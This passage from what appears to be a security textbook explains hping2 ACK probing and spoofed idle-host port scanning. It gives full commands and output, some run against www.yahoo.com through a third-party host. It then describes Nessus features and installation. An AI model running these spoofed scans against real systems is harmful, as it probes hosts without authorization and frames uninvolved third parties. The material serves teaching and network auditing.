From the preceding output, we witness Yahoo! replying with an ICMP-unreachable
code 13, while Microsoft simply drops the packet. So how can we determine whether
the blocked port is in the LISTEN state? Sanfilippo’s answer to this dilemma is to hping
the target with the ACK flag set.
Syntax: hping2 (host) -A -p (port)
Now what about scanning TCP ports from a spoofed host address during an idle host
scan? With hping/2, it’s easily done in just a couple of steps.
Step 1. hping the idle host:
# ./hping2 192.168.0.48 -r
HPING 192.168.0.48 (eth2 192.168.0.48): NO FLAGS are set, 40 headers +
0 data bytes
len=46 ip=192.168.0.48 flags=RA seq=0 ttl=128 id=45568 win=0 rtt=1.1
ms
len=46 ip=192.168.0.48 flags=RA seq=1 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=2 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=3 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=4 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=5 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=6 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=7 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=8 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=9 ttl=128 id=+256 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=10 ttl=128 id=+256 win=0 rtt=0.5 ms
—- 192.168.0.48 hping statistic —-
11 packets transmitted, 11 packets received, 0% packet loss
round-trip min/avg/max = 0.5/0.5/1.1 ms
From the output you can see that we used the -r option (relativize id field to
estimate host traffic) to specify the difference in the id field. Since we have an
inactive host, which is indicative from this reaction, it will be a good candidate
for an idle host scan. Also note the +256 in the id field, indicating that it’s a
Windows system; therefore, we can use the -W option to accommodate for it
being a Windows system:
# ./hping2 192.168.0.48 -r -W
HPING 192.168.0.48 (eth2 192.168.0.48): NO FLAGS are set, 40 headers +
0 data bytes
len=46 ip=192.168.0.48 flags=RA seq=0 ttl=128 id=199 win=0 rtt=1.0 ms
len=46 ip=192.168.0.48 flags=RA seq=1 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=2 ttl=128 id=+1 win=0 rtt=0.5 ms
hping/2 333
len=46 ip=192.168.0.48 flags=RA seq=3 ttl=128 id=+1 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=4 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=5 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=6 ttl=128 id=+1 win=0 rtt=0.3 ms
len=46 ip=192.168.0.48 flags=RA seq=7 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=8 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=9 ttl=128 id=+1 win=0 rtt=0.5 ms
1: len=46 ip=192.168.0.48 flags=RA seq=10 ttl=128 id=+1 win=0 rtt=0.5 ms
—- 192.168.0.48 hping statistic —-
11 packets transmitted, 11 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.5/1.0 ms
Notice the id change, compensating for the +256 and once again indicating an idle
host.
Step 2. Send spoofed SYN packets to the target via a trusted third party to port
81 (our suspected service offering).
# ./hping2 -a 192.168.0.48 -S -p 81 192.168.0.11
HPING 192.168.0.11 (eth2 192.168.0.11): S set, 40 headers + 0 data
bytes
^X
—- 192.168.0.11 hping statistic —-
10 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Here we see all packet loss, which is a good thing, and at the same time we mon-
itor responses from the target with another hping session, as follows:
[root@NIX1 hping2]# ./hping2 192.168.0.48 -r -W
HPING 192.168.0.48 (eth2 192.168.0.48): NO FLAGS are set, 40 headers +
0 data bytes
len=46 ip=192.168.0.48 flags=RA seq=0 ttl=128 id=216 win=0 rtt=0.6 ms
len=46 ip=192.168.0.48 flags=RA seq=1 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=2 ttl=128 id=+1 win=0 rtt=0.4 ms
len=46 ip=192.168.0.48 flags=RA seq=3 ttl=128 id=+1 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=4 ttl=128 id=+2 win=0 rtt=0.4 ms
len=46 ip=192.168.0.48 flags=RA seq=5 ttl=128 id=+2 win=0 rtt=0.3 ms
len=46 ip=192.168.0.48 flags=RA seq=6 ttl=128 id=+2 win=0 rtt=0.4 ms
len=46 ip=192.168.0.48 flags=RA seq=7 ttl=128 id=+2 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=8 ttl=128 id=+2 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=9 ttl=128 id=+2 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=10 ttl=128 id=+2 win=0 rtt=0.4 ms
len=46 ip=192.168.0.48 flags=RA seq=11 ttl=128 id=+2 win=0 rtt=0.4 ms
len=46 ip=192.168.0.48 flags=RA seq=12 ttl=128 id=+2 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=13 ttl=128 id=+2 win=0 rtt=0.5 ms
len=46 ip=192.168.0.48 flags=RA seq=14 ttl=128 id=+1 win=0 rtt=0.4 ms
len=46 ip=192.168.0.48 flags=RA seq=15 ttl=128 id=+1 win=0 rtt=0.5 ms
—- 192.168.0.48 hping statistic —-
16 packets transmitted, 16 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.4/0.6 ms
334 Chapter 10
This is where it gets interesting. In case you haven’t already noticed, look at the id field
of our monitored session. We sent 10 spoofed packets to port 81 of the target; at the
same time, we monitored a direct session to the target with 10 changes in the id field of
16 total packets transmitted, indicating that the 10 packets were sent and acknowl-
edged. These ACK packets were sent to the idle host, which responded with 10 RST
packets. The id numbers of those packets are reflected in the session we monitored (via
the 10 +2 id in seq 4 through 13).
What does this mean? Well, keeping in mind that we sent 10 spoofed packets and
that the id numbers of our monitored session also reflected a difference in 10 packets,
we can assume the target to be in fact offering a service at port 81. What’s more, we
spoofed the scan by making the target log the port 81 service probes via the third-party
192.168.0.11.
The remainder of this information is an excerpt from Sanfilippo’s user guide IP id
and How to Scan TCP Ports Using Spoofing.
Every IP packet is identified by a 16 bit id. Thanks to this id
IP stacks are able to handle fragmentation. A lot of OSs handle
ip->id travially: just increment by 1 this id for each packet sent.
Using this id you are able at least to estimate hosts traffic and to
scan with spoofed packets. OpenBSD >= 2.5 and many others implement
a random not repetitive id so you aren’t able to joke with ip->id.
Win* ip->id has different byte ordering, so you must specify
—winid or -W option if you are using hping2 against Win*.
N.B.: You are able to scan spoofed hosts with safe/random ip->id
because in order to spoof your packets you need a third
part host with incremental id rule but you don’t need that
target of your scanning has an incremental id.
How to estimate host traffic using ip->id? It’s really simple:
# hping www.yahoo.com -p 80 -A
ppp0 default routing interface selected (according to /proc)
HPING www.yahoo.com (ppp0 204.71.200.74): A set, 40 headers + 0 data bytes
40 bytes from 204.71.200.74: flags=R seq=0 ttl=53 id=29607 win=0 rtt=329.4 ms
40 bytes from 204.71.200.74: flags=R seq=1 ttl=53 id=31549 win=0 rtt=390.0 ms
40 bytes from 204.71.200.74: flags=R seq=2 ttl=53 id=33432 win=0 rtt=390.0 ms
40 bytes from 204.71.200.74: flags=R seq=3 ttl=53 id=35368 win=0 rtt=380.0 ms
40 bytes from 204.71.200.74: flags=R seq=4 ttl=53 id=37335 win=0 rtt=390.0 ms
40 bytes from 204.71.200.74: flags=R seq=5 ttl=53 id=39157 win=0 rtt=380.0 ms
40 bytes from 204.71.200.74: flags=R seq=6 ttl=53 id=41118 win=0 rtt=370.0 ms
40 bytes from 204.71.200.74: flags=R seq=7 ttl=53 id=43330 win=0 rtt=390.0 ms
—- www.yahoo.com hping statistic —-
8 packets transmitted, 8 packets received, 0% packet loss
round-trip min/avg/max = 329.4/377.4/390.0 ms
As you can see id field increase. Packet with sequence 0 has id=29607,
hping/2 335
sequence 1 has id=31549, so www.yahoo.com host sent 31549-29607 = 1942
packets in circa one second. Using -r|—relid option hping output
id field as difference between last and current received packet id.
# hping www.yahoo.com -P 80 -A -r
ppp0 default routing interface selected (according to /proc)
HPING www.yahoo.com (ppp0 204.71.200.68): A set, 40 headers + 0 data bytes
40 bytes from 204.71.200.68: flags=R seq=0 ttl=53 id=65179 win=0 rtt=327.1 ms
40 bytes from 204.71.200.68: flags=R seq=1 ttl=53 id=+1936 win=0 rtt=360.0 ms
40 bytes from 204.71.200.68: flags=R seq=2 ttl=53 id=+1880 win=0 rtt=340.0 ms
40 bytes from 204.71.200.68: flags=R seq=3 ttl=53 id=+1993 win=0 rtt=330.0 ms
40 bytes from 204.71.200.68: flags=R seq=4 ttl=53 id=+1871 win=0 rtt=350.0 ms
40 bytes from 204.71.200.68: flags=R seq=5 ttl=53 id=+1932 win=0 rtt=340.0 ms
40 bytes from 204.71.200.68: flags=R seq=6 ttl=53 id=+1776 win=0 rtt=330.0 ms
40 bytes from 204.71.200.68: flags=R seq=7 ttl=53 id=+1749 win=0 rtt=320.0 ms
40 bytes from 204.71.200.68: flags=R seq=8 ttl=53 id=+1888 win=0 rtt=340.0 ms
40 bytes from 204.71.200.68: flags=R seq=9 ttl=53 id=+1907 win=0 rtt=330.0 ms
—- www.yahoo.com hping statistic —-
10 packets transmitted, 10 packets received, 0% packet loss
round-trip min/avg/max = 320.0/336.7/360.0 ms
Obviously checking the id every 1/2 second instead of 1 second, increment
will be half.
# hping www.yahoo.com -P 80 -A -r -i u 500000
ppp0 default routing interface selected (according to /proc)
HPING www.yahoo.com (ppp0 204.71.200.68): A set, 40 headers + 0 data bytes
40 bytes from 204.71.200.68: flags=R seq=0 ttl=53 id=35713 win=0 rtt=327.0 ms
40 bytes from 204.71.200.68: flags=R seq=1 ttl=53 id=+806 win=0 rtt=310.0 ms
40 bytes from 204.71.200.68: flags=R seq=2 ttl=53 id=+992 win=0 rtt=320.0 ms
40 bytes from 204.71.200.68: flags=R seq=3 ttl=53 id=+936 win=0 rtt=330.0 ms
40 bytes from 204.71.200.68: flags=R seq=4 ttl=53 id=+987 win=0 rtt=310.0 ms
40 bytes from 204.71.200.68: flags=R seq=5 ttl=53 id=+952 win=0 rtt=320.0 ms
40 bytes from 204.71.200.68: flags=R seq=6 ttl=53 id=+918 win=0 rtt=330.0 ms
40 bytes from 204.71.200.68: flags=R seq=7 ttl=53 id=+809 win=0 rtt=320.0 ms
40 bytes from 204.71.200.68: flags=R seq=8 ttl=53 id=+881 win=0 rtt=320.0 ms
—- www.yahoo.com hping statistic —-
9 packets transmitted, 9 packets received, 0% packet loss
round-trip min/avg/max = 310.0/320.8/330.0 ms
N.B. Warning, using ip->id you are able only to guess *the number
of packets sent/time*. You can’t always compare different hosts.
ip->id refers to all host interfaces and for example if an host
use NAT or redirect TCP connections to another host (for example
336 Chapter 10
a firewall used to hide a web server) ip->id increment may
result fakely increased.
hpinging windows box without using —winid option you will see as
increments are 256 multiple because different id byteordering. This
can be really usefull for OS fingerprinting:
#hping win95 -r
HPING win95 (eth0 192.168.4.41): NO FLAGS are set, 40 headers + 0 data bytes
46 bytes from 192.168.4.41: flags=RA seq=0 ttl=128 id=47371 win=0 rtt=0.5 ms
46 bytes from 192.168.4.41: flags=RA seq=1 ttl=128 id=+256 win=0 rtt=0.5 ms
46 bytes from 192.168.4.41: flags=RA seq=2 ttl=128 id=+256 win=0 rtt=0.6 ms
46 bytes from 192.168.4.41: flags=RA seq=3 ttl=128 id=+256 win=0 rtt=0.5 ms
—- win95 hping statistic —-
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.5/0.5/0.6 ms
Windows systems are “marked,” so in order to discover if an host is
a Windows host you need to send just some packet.
How to perform spoofed SYN scan using incremental id? The following
is the original message to bugtraq about spoofed/indirect/idle scan method,
bottom i’ll try to explain details and how this is possible even with UDP
with some restriction.
As you can see spoofed scanning is travial to perform, especially
using hping2 you are able to specify micro seconds interval (-i uX)
so you don’t need that B host is a totally idle host. You may read
id increment once every second sending 10 SYN every second. If you
send an adequate SYNnumber/second expected id increment is so big
that you are able to see if port is open or closed even if B host
is sending other packets. Example:
# hping awake.host.org -p 80 -A -r
ppp0 default routing interface selected (according to /proc)
HPING server.alicom.com (ppp0 111.222.333.44): A set, 40 headers + 0 data bytes
40 bytes from 111.222.333.44: flags=R seq=0 ttl=249 id=47323 win=0 rtt=239.7 ms
40 bytes from 111.222.333.44: flags=R seq=1 ttl=249 id=+6 win=0 rtt=630.0 ms
40 bytes from 111.222.333.44: flags=R seq=2 ttl=249 id=+6 win=0 rtt=280.0 ms
40 bytes from 111.222.333.44: flags=R seq=3 ttl=249 id=+8 win=0 rtt=340.0 ms
40 bytes from 111.222.333.44: flags=R seq=4 ttl=249 id=+5 win=0 rtt=440.0 ms
40 bytes from 111.222.333.44: flags=R seq=5 ttl=249 id=+5 win=0 rtt=410.0 ms
40 bytes from 111.222.333.44: flags=R seq=6 ttl=249 id=+8 win=0 rtt=1509.9 ms
40 bytes from 111.222.333.44: flags=R seq=7 ttl=249 id=+4 win=0 rtt=1460.0 ms
40 bytes from 111.222.333.44: flags=R seq=8 ttl=249 id=+7 win=0 rtt=770.0 ms
hping/2 337
40 bytes from 111.222.333.44: flags=R seq=9 ttl=249 id=+5 win=0 rtt=230.0 ms
as you can see this host isn’t in idle, it sends ~ 6 packets every second.
Now scan www.yahoo.com’s port 80 to see if it’s open:
root.1# hping -a server.alicom.com -S -p 80 -i u10000 www.yahoo.com
ppp0 default routing interface selected (according to /proc)
HPING www.yahoo.com (ppp0 204.71.200.74): S set, 40 headers + 0 data bytes
[wait some second and press CTRL+C]
—- www.yahoo.com hping statistic —-
130 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Looking output of ‘hping awake.host.org -p 80 -A -r’ it’s
simple to understand that www.yahoo.com’s port 80 is open:
40 bytes from 111.222.333.44: flags=R seq=59 ttl=249 id=+16 win=0 rtt=380.0 ms
40 bytes from 111.222.333.44: flags=R seq=60 ttl=249 id=+75 win=0 rtt=850.0 ms
40 bytes from 111.222.333.44: flags=R seq=61 ttl=249 id=+12 win=0 rtt=1050.0 ms
40 bytes from 111.222.333.44: flags=R seq=62 ttl=249 id=+1 win=0 rtt=450.0 ms
40 bytes from 111.222.333.44: flags=R seq=63 ttl=249 id=+27 win=0 rtt=230.0 ms
40 bytes from 111.222.333.44: flags=R seq=64 ttl=249 id=+11 win=0 rtt=850.0 ms
note that 16+75+12+27+11+1-6 = 136 and that we sent 130 packets. So it’s
very realistic that increments are produced by our packtes.
Tips: Using an idle host to perform spoofed scanning it’s useful to
output only replies that show an increment != 1. Try
`hping host -r | grep -v “id=+1”’
338 Chapter 10
339
According to the popular consensus, Nessus () is by far among the best choices of
vulnerability scanners. What’s more, it’s part of the Gnu’s Not Unix (GNU) General
Public License (GPL) and can therefore be obtained and utilized at no charge.
The following are some of the features of Nessus:
Plugin Architecture. Each security test is written as an external plugin. This
means that you can easily add your own tests without having to read the code
of the nessusd engine.
Nessus Attack Scripting Language. Nessus Security Scanner includes Nessus
Attack Scripting Language (NASL), a language designed to write security tests
easily and quickly. (Security checks can also be written in the C programming
language.)
Up-to-Date Security Vulnerability Database. Nessus focuses mostly on the
development of security checks for recent security holes.
Client/Server Architecture. Nessus Security Scanner is made up of two parts:
a server, which performs the attacks, and a client, which is the front end. You
can run the server and the client on different systems. That is, you can audit
your whole network from your personal computer, whereas the server performs
its attacks from the mainframe, which is “upstairs.” There are three clients: one
for X11, one for Win32, and one written in Java.
Test Capability on an Unlimited Number of Hosts Simultaneously. Depending
on the power of the station on which you run the Nessus server, you can test 2,
10, or 40 hosts at the same time.
Nessus Security Scanner
CHAPTER
11
Smart Service Recognition. Nessus does not believe that target hosts will respect
the Internet Assigned Numbers Authority (IANA) port numbers. This means
that Nessus will recognize an FTP server running on a nonstandard port (say,
31337) or a Web server running on port 8080.
Multiples Services. Imagine that you run two or more Web servers on your
host—one on port 80, the other on port 8080. Nessus will test the security of
both ports.
Cooperation Tests. The security tests performed by Nessus cooperate so that
nothing useless is made. If your FTP server does not offer anonymous logins,
then anonymous-related security checks will not be performed.
Cracker Behavior. Nessus does not trust that version x.y.z of a given software
is immune to a security problem. Ninety-five percent of the security checks will
actually perform their job, so you should try to overflow your buffers, relay
some mails, and even crash your computer!
Complete Reports. Nessus will not only tell you what’s wrong on your network,
but will, most of the time, tell you how to prevent crackers from exploiting the
security holes found and will give you the risk level, from low to very high, of
each problem found.
Exportable Reports. The Unix client can export Nessus reports as ASCII text,
LaTeX, HTML, “spiffy” HTML (with pies and graphs), and an easy-to-parse
file format.
Full SSL Support. Nessus has the capability to test Secure Socket Layer (SSL)-
ized services, such as HTTPs, SMTPs, and IMAPs. You can even supply Nessus
with a certificate so that it can integrate into a public key infrastructure (PKI).
Smart Plugins. (optional) Nessus will determine which plugins should or should
not be launched against the remote host (for instance, this prevents the testing of
sendmail vulnerabilities against Postfix). This option is called optimizations.
Nondestructive. (optional) If you don’t want to risk bringing down services on
your network, you can enable the “safe checks” option of Nessus, which will
make Nessus rely on banners rather than exploit real flaws to determine
whether a vulnerability is present.
System Requirements
The following are the minimum system requirements for Nessus:
■■
*NIX operating system (Solaris, FreeBSD, Linux).
■■
15 MB of free hard disk space.
■■
The Gimp Toolkit (GTK) version 1.2. GTK is a set of widgets (like Motif) that are
used by many open-sourced programs such as The Gimp. GTK is used by the
POSIX client nessus. It can be downloaded at ftp.gimp.org/pub/gtk/v1.2.
340 Chapter 11
■■
Nmap, an excellent port scanner (see Chapter 12).
■■
OpenSSL (optional but highly recommended). OpenSSL is used for the client/
server communication as well as in the testing of SSL-enabled services. It can
be obtained through www.openssl.org.
Installation and Configuration
After downloading the latest stable release of Nessus, you should have four com-
pressed archives similar to the following:
nessus-libraries-1.2.1.tar.gz
libnasl-1.2.1.tar.gz
nessus-core.1.2.1.tar.gz
nessus-plugins.1.2.1.tar.gz
Copy these files to a directory on your hard drive and follow the steps for either
manual or automated installation, both described in the following text.
MANUAL INSTALLATION
Step 1. Open a terminal session and cd to the partition or directory to where you
placed the nessus-libraries-x.x.x.tar.gz file.
Step 2. Uncompress the file by using the gzip command; type gzip -d
nessus-libraries-x.x.x.tar.gz.
Step 3. The installation file will be uncompressed and the .gz will be removed
leaving only nessus-libraries-x.x.x.tar. Extract this tar archive by issuing the
following tar command: tar xvf nessus-libraries-x.x.x.tar.
Step 4. The program files will be extracted and copied to a nessus-libraries-x.x.x
directory. Change directories to the new directory by typing cd nessus-
libraries-x.x.x. In the subdirectory, you can issue the ls command to see
its contents, shown here:
# ls
aclocal.m4 INSTALL_README Makefile nmake.w32
config.guess install-sh nessus-config.1 README.HPUX
config.sub libhosts_gatherer nessus-config.pre.in README.WINDOWS
configure libnessus nessus.def uninstall-
nessus.in
configure.in libpcap-nessus nessus.tmpl.in VERSION
include ltmain.sh nmake.bat
Step 5. You’ll need to configure the software by issuing the ./configure com-
mand. You can view help by typing ./configure —help to see the following
notice:
Nessus Security Scanner 341
# ./configure —help
’configure’ configures this package to adapt to many kinds of systems.
Usage: ./configure [OPTION] [VAR=VALUE]
To assign environment variables (e.g., CC, CFLAGS ), specify them as
VAR=VALUE. See below for descriptions of some of the useful
variables.
Defaults for the options are specified in brackets.
Configuration:
-h, —help display this help and exit
—help=short display options specific to this package
—help=recursive display the short help of all the included
packages
-V, —version display version information and exit
-q, —quiet, —silent do not print ’checking ’ messages
—cache-file=FILE cache test results in FILE [disabled]
-C, —config-cache alias for ’—cache-file=config.cache’
-n, —no-create do not create output files
—srcdir=DIR find the sources in DIR [configure dir or
’ ’]
Installation directories:
—prefix=PREFIX install architecture-independent files in
PREFIX
[/usr/local]
—exec-prefix=EPREFIX install architecture-dependent files in
EPREFIX
[PREFIX]
By default, ’make install’ will install all the files in
’/usr/local/bin’, ’/usr/local/lib’ etc. You can specify
an installation prefix other than ’/usr/local’ using ’—prefix’,
for instance ’—prefix=$HOME’.
For better control, use the options below.
Fine tuning of the installation directories:
—bindir=DIR user executables [EPREFIX/bin]
—sbindir=DIR system admin executables [EPREFIX/sbin]
—libexecdir=DIR program executables [EPREFIX/libexec]
—datadir=DIR read-only architecture-independent data
[PREFIX/share]
—sysconfdir=DIR read-only single-machine data [PREFIX/etc]
—sharedstatedir=DIR modifiable architecture-independent data
[PREFIX/com]
—localstatedir=DIR modifiable single-machine data [PREFIX/var]
—libdir=DIR object code libraries [EPREFIX/lib]
342 Chapter 11
TEAMFLY
Team-Fly
®
—includedir=DIR C header files [PREFIX/include]
—oldincludedir=DIR C header files for non-gcc [/usr/include]
—infodir=DIR info documentation [PREFIX/info]
—mandir=DIR man documentation [PREFIX/man]
System types:
—build=BUILD configure for building on BUILD [guessed]
—host=HOST cross-compile to build programs to run on HOST
[BUILD]
Optional Features:
—disable-FEATURE do not include FEATURE (same as —enable-
FEATURE=no)
—enable-FEATURE[=ARG] include FEATURE [ARG=yes]
—enable-gccpipe use \”gcc -pipe\” for compilation, where possible
—enable-shared=PKGS build shared libraries default=yes
—enable-static=PKGS build static libraries default=yes
—enable-fast-install=PKGS optimize for fast installation
default=yes
—disable-libtool-lock avoid locking (might break parallel builds)
—enable-release set the compiler flags to -O6
—enable-debug-ssl makes OpenSSL produce verbose output
—enable-nessuspcap use the libpcap that comes with this
package
—enable-pthreads use the pthreads for the thread management
UNSUPPORTED —enable-debug set the compiler flags to -g
—enable-cipher crypts the client - server communication
—enable-getoptlong force using/disabling the internal GNU
getopt package
—enable-ptmx force using/disabling the /dev/ptmx
multiplexer
—enable-openpty if present, use/disable openpty for creating ptys
Optional Packages:
—with-PACKAGE[=ARG] use PACKAGE [ARG=yes]
—without-PACKAGE do not use PACKAGE (same as —with-PACKAGE=no)
—with-gnu-ld assume the C compiler uses GNU ld default=no
—with-pic try to use only PIC/non-PIC objects
default=use both
—with-ssl=DIR enable SSL support using libraries in DIR
—with-egd=/path specifies the path to the EGD socket
Some influential environment variables:
CC C compiler command
CFLAGS C compiler flags
LDFLAGS linker flags, e.g. -L<lib dir> if you have libraries in
a nonstandard directory <lib dir>
CPPFLAGS C/C++ preprocessor flags, e.g. -I<include dir> if you
have headers in a nonstandard directory <include dir>
CPP C preprocessor
Nessus Security Scanner 343